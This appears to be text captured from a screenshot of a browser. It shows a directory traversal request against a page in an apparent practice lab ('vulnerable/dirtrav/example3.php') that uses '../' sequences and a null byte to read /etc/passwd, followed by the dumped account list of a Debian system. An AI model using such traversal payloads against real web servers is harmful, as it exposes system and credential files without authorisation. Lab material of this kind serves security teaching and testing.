 vulnerable/dirtrav/example3.php?file=../../../../../../../../etc/passwd%00
ABP S A G U
Apps Research at Google foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash